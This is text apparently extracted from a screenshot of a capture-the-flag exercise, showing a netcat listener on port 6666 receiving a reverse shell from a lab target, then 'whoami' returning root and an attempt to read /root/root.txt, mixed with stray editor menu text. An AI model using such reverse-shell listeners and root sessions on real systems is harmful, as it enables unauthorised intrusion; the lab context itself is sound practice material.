 meliodas@ubuntu: ~ × 0xskar@cocokali: ~ ×
┌──(0xskar㉿cocokali)-[~]
└─$ nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.2.127.225] from (UNKNOWN) [10.10.33.54] 46
# whoami
whoami
root
# cat /root/root.txt
cat /root/root.txt
Sublime Text (UNREGISTERED)
#
File Edit Selection Find View Goto Tools Project